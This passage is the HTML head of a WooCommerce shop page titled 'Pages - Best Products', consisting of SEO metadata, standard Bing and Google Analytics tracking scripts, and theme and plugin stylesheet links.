

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestdigitalsproducts.com/elements/pages/
body_size: 58120
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bestdigitalsproducts.com/xmlrpc.php" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css">
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.css">
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134601556"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Pages - Best Products</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://bestdigitalsproducts.com/elements/pages/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Best Products -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pages - Best Products" />
		<meta property="og:url" content="https://bestdigitalsproducts.com/elements/pages/" />
		<meta property="article:published_time" content="2016-03-31T14:08:39+00:00" />
		<meta property="article:modified_time" content="2019-11-30T22:52:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pages - Best Products" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bestdigitalsproducts.com\/elements\/pages\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com#listItem","position":1,"name":"Home","item":"https:\/\/bestdigitalsproducts.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/elements\/#listItem","name":"Elements"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/elements\/#listItem","position":2,"name":"Elements","item":"https:\/\/bestdigitalsproducts.com\/elements\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/elements\/pages\/#listItem","name":"Pages"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/elements\/pages\/#listItem","position":3,"name":"Pages","previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/elements\/#listItem","name":"Elements"}}]},{"@type":"Organization","@id":"https:\/\/bestdigitalsproducts.com\/#organization","name":"Best Products Office 2021","url":"https:\/\/bestdigitalsproducts.com\/"},{"@type":"WebPage","@id":"https:\/\/bestdigitalsproducts.com\/elements\/pages\/#webpage","url":"https:\/\/bestdigitalsproducts.com\/elements\/pages\/","name":"Pages - Best Products","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bestdigitalsproducts.com\/#website"},"breadcrumb":{"@id":"https:\/\/bestdigitalsproducts.com\/elements\/pages\/#breadcrumblist"},"datePublished":"2016-03-31T14:08:39+00:00","dateModified":"2019-11-30T22:52:14+00:00"},{"@type":"WebSite","@id":"https:\/\/bestdigitalsproducts.com\/#website","url":"https:\/\/bestdigitalsproducts.com\/","name":"Best Products","inLanguage":"en-US","publisher":{"@id":"https:\/\/bestdigitalsproducts.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Feed" href="https://bestdigitalsproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Comments Feed" href="https://bestdigitalsproducts.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestdigitalsproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdigitalsproducts.com%2Felements%2Fpages%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestdigitalsproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdigitalsproducts.com%2Felements%2Fpages%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZR9M56N7KN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bestdigitalsproducts.com\/elements\/pages\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZR9M56N7KN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZR9M56N7KN', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ywpc-frontend-topbar-css' href='https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-bar-style-1.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://bestdigitalsproducts.com/wp-content/uploads/maxmegamenu/style.css?ver=de9ce0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bestdigitalsproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='megamenu-genericons-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ywpc-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ywpc-frontend-css' href='https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-style-3.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='actionable-google-analytics-css' href='https://bestdigitalsproducts.com/wp-content/plugins/actionable-google-analytics/public/css/actionable-google-analytics-public.css?ver=CC-V3-3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-RCEP3GV83T", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bestdigitalsproducts.com","hash_tracking":"false","v4_id":"G-ZR9M56N7KN"};/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bestdigitalsproducts.com/checkout/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
